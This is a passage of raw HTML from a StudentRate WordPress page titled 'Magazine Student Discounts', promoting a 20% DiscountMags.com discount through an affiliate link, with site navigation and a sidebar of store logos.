		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-midnight">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0 0" />
					<feFuncG type="table" tableValues="0 0.64705882352941" />
					<feFuncB type="table" tableValues="0 1" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-magenta-yellow">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0.78039215686275 1" />
					<feFuncG type="table" tableValues="0 0.94901960784314" />
					<feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-purple-green">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" />
					<feFuncG type="table" tableValues="0 1" />
					<feFuncB type="table" tableValues="0.44705882352941 0.4" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-blue-orange">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0.098039215686275 1" />
					<feFuncG type="table" tableValues="0 0.66274509803922" />
					<feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

		               
<!-- Outer Start -->
<div class="rh-outer-wrap">
    <div id="top_ankor"></div>
    <!-- HEADER -->
            <header id="main_header" class="white_style width-100p position-relative">
            <div class="header_wrap">
                                                                <!-- Logo section -->
<div class="logo_section_wrap hideontablet">
    <div class="rh-container">
        <div class="logo-section rh-flex-center-align tabletblockdisplay header_six_style clearfix">
            <div class="logo">
          		          			<a href="https://www.studentrate.com" class="logo_image"><img src="[data-uri]" alt="StudentRate" height="40" width="225" data-src="https://www.studentrate.com/wp-content/uploads/2020/08/studentratetransparentlogo-e1596833985164.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/2020/08/studentratetransparentlogo-e1596833985164.jpg" alt="StudentRate" height="40" width="225" data-eio="l" /></noscript></a>
          		       
            </div>                       
                        <div class="rh-flex-center-align rh-flex-right-align">
                            <div class="position-relative head_search hideontablet mr5 ml5 litesearchstyle"><form  role="search" method="get" class="search-form" action="https://www.studentrate.com/">
  	<input type="text" name="s" placeholder="Search" class="re-ajax-search" autocomplete="off" data-posttype="post">
  	<input type="hidden" name="post_type" value="post" />  	<button type="submit" class="btnsearch hideonmobile" aria-label="Search"><i class="rhicon rhi-search"></i></button>
</form>
<div class="re-aj-search-wrap rhscrollthin"></div></div>                            
                            
                                                                                            <span class="act-rehub-login-popup wpsm-button white medium  mobileinmenu ml10" data-type="login"><i class="rhicon rhi-sign-in"></i><span>Login / Register</span></span>             
            </div>                        
        </div>
    </div>
</div>
<!-- /Logo section -->  
<!-- Main Navigation -->
<div class="header_icons_menu search-form-inheader main-nav mob-logo-enabled rh-stickme white_style">  
    <div class="rh-container rh-flex-center-align logo_insticky_enabled"> 
	    <a href="https://www.studentrate.com" class="logo_image_insticky"><img src="[data-uri]" alt="StudentRate" data-src="https://www.studentrate.com/wp-content/uploads/2020/08/studentratetransparentlogo-e1596833985164.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/2020/08/studentratetransparentlogo-e1596833985164.jpg" alt="StudentRate" data-eio="l" /></noscript></a>    
        <nav class="top_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.studentrate.com/deals/">Deals</a></li>
<li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.studentrate.com/fashion-discounts/">Style</a>
<ul class="sub-menu">
	<li id="menu-item-2392" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.studentrate.com/fashion-discounts/">Apparel</a></li>
	<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.studentrate.com/beauty-discounts/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-2190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.studentrate.com/computer-electronics-student-discounts/">Tech</a>
<ul class="sub-menu">
	<li id="menu-item-2391" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.studentrate.com/computer-electronics-student-discounts/">Computer &#038; Electronics Discounts</a></li>
	<li id="menu-item-1239" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.studentrate.com/wireless-discounts/">Wireless</a></li>
</ul>
</li>
<li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.studentrate.com/dormroom-discounts/">DormRoom</a></li>
<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.studentrate.com/student-loans/">Money</a></li>
<li id="menu-item-38452" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.studentrate.com/book-search/">Textbooks</a></li>
<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.studentrate.com/travel-discounts/">Travel</a></li>
</ul></nav>        <div class="responsive_nav_wrap rh_mobile_menu">
            <div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
                <button id="dl-trigger" class="dl-trigger" aria-label="Menu">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                        <g>
                            <line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
                        </g>
                    </svg>
                </button>
                <div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
                    <button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button>
                </div>
            </div>
                    </div>
    </div>
</div>
<!-- /Main Navigation -->
 
            </div>  
        </header>
            

    <!-- CONTENT -->
<div class="rh-container"> 
    <div class="rh-content-wrap clearfix">
	    <!-- Main Side -->
        <div class="main-side single clearfix">  
            <div class="rh-post-wrapper">          
                                                                            <article class="post-inner post  post-133 type-post status-publish format-standard hentry dealstore-discountmagscom" id="post-133">
                        <!-- Title area -->
                        <div class="rh_post_layout_compact">
                            <div class="breadcrumb font90 rh_opacity_7"><a href="https://www.studentrate.com/" >Home</a> &raquo; </div><!-- .breadcrumbs --> 
                            <div class="title_single_area mb15 rh-flex-eq-height mobileblockdisplay">
                                                                                                                                <div class="width-125 mb20 pr20 featured_single_left disablemobilepadding mobilemargincenter">
                                        <figure class="text-center pt5 pb5 pl5 pr5 border-lightgrey">
                                                   
                                                                            
                                                <img src="https://www.studentrate.com/wp-content/themes/rehub-theme/images/default/noimage_220_150.png" data-src="https://www.studentrate.com/wp-content/themes/rehub-theme/images/default/noimage_220_150.png" alt="Magazine Student Discounts" data-skip-lazy="" class="lazyload " width="" height="">                                              
                                        </figure>                             
                                    </div>
                                                                <div class="rh-flex-grow1 single_top_main mr20">                                     
                                    <h1 class="">Magazine Student Discounts</h1>                                                        
                                    <div class="meta post-meta mb15 flowhidden">
                                        <span class="more-from-store-a mr5 ml5"><span class="tag_post_store_meta"><span class="store_post_meta_item"><a href="https://www.studentrate.com/dealstore/discountmagscom/" rel="tag">Discountmags.com</a></span></span></span>                           
                                    </div> 
                                                             
                                                                      
                                                                                  
                                        <div class="favour_in_row clearbox favour_btn_red">
                                            <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="133" data-informer="0"><span class="ml5 rtlmr5 wishaddwrap" id="wishadd133">Save</span><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded133">Saved</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved133">Removed</span> </span></span><span id="wishcount133" class="thumbscount">0</span> </div>                                        </div>                                     
                                                                                                                              
                                </div> 
                                <div class="single_top_corner">                              
                                    <div class="brand_logo_small clearbox floatright disablefloatmobile">       
                                        <a href="https://www.studentrate.com/dealstore/discountmagscom/"></a>                                    </div>                                                           
                                </div> 
                            </div>                                                                       
                             
                            <div class="disablemobileborder single_top_postproduct pt20 pb20 border-top border-grey-bottom mb30 flowhidden clearfix">
                                <div class="left_st_postproduct flowhidden floatleft rh-flex-center-align mobileblockdisplay">
                                                                        <div class="meta post-meta floatleft mb0"> </div>
                                </div>
                                <div class="right_st_postproduct floatright mobileblockdisplay">
                                            
                                    
        
                                <div class="priced_block clearfix  inline_compact_btnblock mobile_block_btnclock mb0">
                                                    <span class="rh_button_wrapper">
		            	<a href="http://www.anrdoezrs.net/click-3057997-10797955" class="btn_offer_block re_track_btn" target="_blank"
                           rel="nofollow sponsored">
			                                        Get the Deal                                                		            </a>
		        	</span>
                                                            </div>
                                            
                                        </div>                                                                     
                            </div>                            
                             
                            <div id="contents-section-woo-area"></div>
                            <div id="float-panel-woo-area" class="rh-float-panel flowhidden">
                                <div class="single_top_postproduct rh-container pt20 pb20 flowhidden">
                                    <div class="left_st_postproduct floatleft hideonmobile">
                                                                            </div>
                                    <div class="right_st_postproduct floatright mobileblockdisplay">
                                                
                                    
        
                                <div class="priced_block clearfix  inline_compact_btnblock mobile_block_btnclock mb0">
                                                    <span class="rh_button_wrapper">
		            	<a href="http://www.anrdoezrs.net/click-3057997-10797955" class="btn_offer_block re_track_btn" target="_blank"
                           rel="nofollow sponsored">
			                                        Get the Deal                                                		            </a>
		        	</span>
                                                            </div>
                                
                                            </div>                                                                     
                                </div>
                            </div>
                        </div>
                                                					                        
                                       
                                                  

                        <p>Get 20% discount on your entire magazine order at DiscountMags.com! </p>
<p>Use the promo code below and shop at Discountmags.com for your favorite magazine.  Just apply the promo code during checkout for your 20% discount.</p>

                    </article>
                    <div class="clearfix"></div>
                    

    	<div class="post_share">
	    <div class="social_icon  row_social_inpost"><div class="favour_in_row favour_btn_red"><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="133" data-informer="0"><span class="ml5 rtlmr5 wishaddwrap" id="wishadd133">Save</span><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded133">Saved</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved133">Removed</span> </span></span><span id="wishcount133" class="thumbscount">0</span> </div></div><span data-href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.studentrate.com%2Fmagazine-student-discounts%2F" class="fb share-link-image" data-service="facebook"><i class="rhicon rhi-facebook"></i></span><span data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.studentrate.com%2Fmagazine-student-discounts%2F&text=Magazine+Student+Discounts" class="tw share-link-image" data-service="twitter"><i class="rhicon rhi-twitter"></i></span><span data-href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.studentrate.com%2Fmagazine-student-discounts%2F&amp;media=&amp;description=Magazine+Student+Discounts" class="pn share-link-image" data-service="pinterest"><i class="rhicon rhi-pinterest-p"></i></span><span data-href="mailto:?subject=Magazine+Student+Discounts&body=Check out: https%3A%2F%2Fwww.studentrate.com%2Fmagazine-student-discounts%2F - StudentRate" class="in share-link-image" data-service="email"><i class="rhicon rhi-envelope"></i></span></div>	</div>
  

    <!-- PAGER SECTION -->
<div class="float-posts-nav" id="float-posts-nav">
    <div class="postNavigation prevPostBox">
                    <div class="postnavprev">
                <div class="inner-prevnext">
                    <div class="thumbnail">
                                            
                        <img class="lazyload" data-skip-lazy="" data-src="https://www.studentrate.com/wp-content/themes/rehub-theme/images/default/noimage_70_70.png" width="70" height="70" alt="Magazine Student Discounts" src="https://www.studentrate.com/wp-content/themes/rehub-theme/images/default/noimage_70_70.png" />                    </div>
                    <div class="headline"><span>Previous</span><h4><a href="https://www.studentrate.com/buckle-student-discounts/">Buckle Student Discounts</a></h4></div>
                    </div>
            </div>                          
            </div>
    <div class="postNavigation nextPostBox">
                    <div class="postnavprev">
                <div class="inner-prevnext">
                    <div class="thumbnail">
                                            
                        <img class="lazyload" data-skip-lazy="" data-src="https://www.studentrate.com/wp-content/themes/rehub-theme/images/default/noimage_70_70.png" width="70" height="70" alt="Magazine Student Discounts" src="https://www.studentrate.com/wp-content/themes/rehub-theme/images/default/noimage_70_70.png" />                    </div>
                    <div class="headline"><span>Next</span><h4><a href="https://www.studentrate.com/drjays-student-discounts/">DrJays Student Discounts</a></h4></div>
                </div> 
            </div>                        
            </div>                        
</div>
<!-- /PAGER SECTION -->
                    
                 

	<div class="tags mb25">
					        <p></p>
	    	</div>

               

                          
                                <div id="comments" class="clearfix">
</div>            </div>
		</div>	
        <!-- /Main Side -->  
        <!-- Sidebar -->
        <aside class="sidebar">            
    <!-- SIDEBAR WIDGET AREA -->
 			<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="title">Other Student Discounts</div><div class="textwidget custom-html-widget"><div class="rh-cartbox">
<div class="col_wrap_three rh-flex-eq-height"><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/1800flowers/" title="View all post filed under 1-800-Flowers"><img src="[data-uri]" alt="1-800-Flowers" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/1800flowers-22b9vjte322g4xdhnaxcjvcdxqpjsyz95y1wbpwig9f8.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/1800flowers-22b9vjte322g4xdhnaxcjvcdxqpjsyz95y1wbpwig9f8.jpg" alt="1-800-Flowers" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/1800anylens/" title="View all post filed under 1800AnyLens"><img src="[data-uri]" alt="1800AnyLens" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/36950_133-22b9vi046jgms34cgo34sk6uxdm9jcfy0zqtdu4r8his.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/36950_133-22b9vi046jgms34cgo34sk6uxdm9jcfy0zqtdu4r8his.png" alt="1800AnyLens" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/1800contacts/" title="View all post filed under 1800CONTACTS"><img src="[data-uri]" alt="1800CONTACTS" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/1800logo-22b9vmn7xmgbj74pqgbd4vgovfg9wgutf41wldjngvck.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/1800logo-22b9vmn7xmgbj74pqgbd4vgovfg9wgutf41wldjngvck.jpg" alt="1800CONTACTS" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/2020ave/" title="View all post filed under 2020AVE"><img src="[data-uri]" alt="2020AVE" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/2020avelogo-22b9vkji1nwrvnvjpygmuslsqoqv40sktiz4p9t7qkl0.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/2020avelogo-22b9vkji1nwrvnvjpygmuslsqoqv40sktiz4p9t7qkl0.jpg" alt="2020AVE" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/39dollarglasses/" title="View all post filed under 39dollarglasses"><img src="[data-uri]" alt="39dollarglasses" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/39dolglasses-22b9vjb4416f47mg71ng50uzz2vtw1b4lu7fntytjues.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/39dolglasses-22b9vjb4416f47mg71ng50uzz2vtw1b4lu7fntytjues.jpg" alt="39dollarglasses" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/abe-books/" title="View all post filed under Abe Books"><img src="[data-uri]" alt="Abe Books" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/abebooks-22b9vm4xylkaihdoa71gq0zawrmjzj6ov07fxjb5galw.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/abebooks-22b9vm4xylkaihdoa71gq0zawrmjzj6ov07fxjb5galw.png" alt="Abe Books" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/academic-superstore/" title="View all post filed under Academic Superstore"><img src="[data-uri]" alt="Academic Superstore" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/acs-logo-22b9visu50ae3hveqsdjq6dm0f23z3n01qcz053tevg4.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/acs-logo-22b9visu50ae3hveqsdjq6dm0f23z3n01qcz053tevg4.png" alt="Academic Superstore" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/adidas/" title="View all post filed under Adidas"><img src="[data-uri]" alt="Adidas" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/adidas-22b9vj5w4b7jyv4fs456vn0bew2rmmjnvitl6pzhakz8.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/adidas-22b9vj5w4b7jyv4fs456vn0bew2rmmjnvitl6pzhakz8.jpg" alt="Adidas" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/alibris/" title="View all post filed under Alibris"><img src="[data-uri]" alt="Alibris" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/2653-10000175-22b9vnl5vt8xzydsfi41bvi4inp6lmtc661wolfd52no.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/2653-10000175-22b9vnl5vt8xzydsfi41bvi4inp6lmtc661wolfd52no.jpg" alt="Alibris" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/allposters/" title="View all post filed under AllPosters"><img src="[data-uri]" alt="AllPosters" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/allposters-22b9vi7y64exi3vd32ciomyvrntuxgl54gtl3i3rmdo4.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/allposters-22b9vi7y64exi3vd32ciomyvrntuxgl54gtl3i3rmdo4.jpg" alt="AllPosters" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/amazon/" title="View all post filed under Amazon"><img src="[data-uri]" alt="Amazon" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/amazon-logo-500x200-1-22b9vjw02x1vplmhuroh6k9q7u42xoczj3qtkdc7vx6c.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/amazon-logo-500x200-1-22b9vjw02x1vplmhuroh6k9q7u42xoczj3qtkdc7vx6c.png" alt="Amazon" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/american-eagle-outfitters/" title="View all post filed under American Eagle Outfitters"><img src="[data-uri]" alt="American Eagle Outfitters" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/4e5c21415b4fa99dcb61f8942d52e963-22b9vmklxrgvyivpizk8i6jclc1qrrh31yczctyv6cb0.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/4e5c21415b4fa99dcb61f8942d52e963-22b9vmklxrgvyivpizk8i6jclc1qrrh31yczctyv6cb0.jpg" alt="American Eagle Outfitters" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/anthropologie/" title="View all post filed under Anthropologie"><img src="[data-uri]" alt="Anthropologie" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/anthropologie-0-22b9vmsfxcf6ojmq5dtme9bdfm9c5vma5ffr2hizq4s4.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/anthropologie-0-22b9vmsfxcf6ojmq5dtme9bdfm9c5vma5ffr2hizq4s4.png" alt="Anthropologie" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/apple/" title="View all post filed under Apple"><img src="[data-uri]" alt="Apple" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/applelogo-22b9vkwk0ytxr14kra8a098i55rirjp8nbfqw1rkdq5w.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/applelogo-22b9vkwk0ytxr14kra8a098i55rirjp8nbfqw1rkdq5w.jpg" alt="Apple" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/asos/" title="View all post filed under ASOS"><img src="[data-uri]" alt="ASOS" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/asos-2-22b9vl9m09r3medlslzx5pv7jms6f2lwh3wd2tpx0vqs.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/asos-2-22b9vl9m09r3medlslzx5pv7jms6f2lwh3wd2tpx0vqs.jpg" alt="ASOS" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/att-wireless/" title="View all post filed under AT&amp;T Wireless"><img src="[data-uri]" alt="AT&amp;T Wireless" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/attwireless-22b9vi046jgms34cgo34sk6uxdm9jcfy0zqtdud0x7zo.gif" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/attwireless-22b9vi046jgms34cgo34sk6uxdm9jcfy0zqtdud0x7zo.gif" alt="AT&amp;T Wireless" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/audible/" title="View all post filed under Audible"><img src="[data-uri]" alt="Audible" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/audible-logo-200x200-1-22b9vi2q6eg2crdco4u9f9477h0so1toe5fqme4fd48k.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/audible-logo-200x200-1-22b9vi2q6eg2crdco4u9f9477h0so1toe5fqme4fd48k.jpg" alt="Audible" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/auto-parts-warehouse/" title="View all post filed under Auto Parts Warehouse"><img src="[data-uri]" alt="Auto Parts Warehouse" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/kisspng-carson-discounts-and-allowances-retail-auto-parts-5ae64f81aa1d510080366415250430736968-22b9vo8nuk3u60muaow703u71ibyrz8xgla7tpxs1ghg.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/kisspng-carson-discounts-and-allowances-retail-auto-parts-5ae64f81aa1d510080366415250430736968-22b9vo8nuk3u60muaow703u71ibyrz8xgla7tpxs1ghg.jpg" alt="Auto Parts Warehouse" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/aveyou/" title="View all post filed under AVEYOU"><img src="[data-uri]" alt="AVEYOU" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/aveyou-beauty-boutique-logo-22b9voghu524w1dux35kw6m7vsjk63e4k2czjdjk4kok.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/aveyou-beauty-boutique-logo-22b9voghu524w1dux35kw6m7vsjk63e4k2czjdjk4kok.png" alt="AVEYOU" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/avis/" title="View all post filed under Avis"><img src="[data-uri]" alt="Avis" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/avis-22b9vkwk0ytxr14kra8a098i55rirjp8nbfqw1rkdq5w.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/avis-22b9vkwk0ytxr14kra8a098i55rirjp8nbfqw1rkdq5w.jpg" alt="Avis" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/backcountry/" title="View all post filed under Backcountry"><img src="[data-uri]" alt="Backcountry" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/backcountrylogo-22b9vnfxw3a2ulvs0kls2hnfygw4c81vfuo27i6hhd4k.gif" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/backcountrylogo-22b9vnfxw3a2ulvs0kls2hnfygw4c81vfuo27i6hhd4k.gif" alt="Backcountry" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/bag-borrow-or-steal/" title="View all post filed under Bag Borrow or Steal"><img src="[data-uri]" alt="Bag Borrow or Steal" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/bbosblack-logo-22b9vnl5vt8xzydsfi41bvi4inp6lmtc661wolfd52no.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/bbosblack-logo-22b9vnl5vt8xzydsfi41bvi4inp6lmtc661wolfd52no.jpg" alt="Bag Borrow or Steal" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile 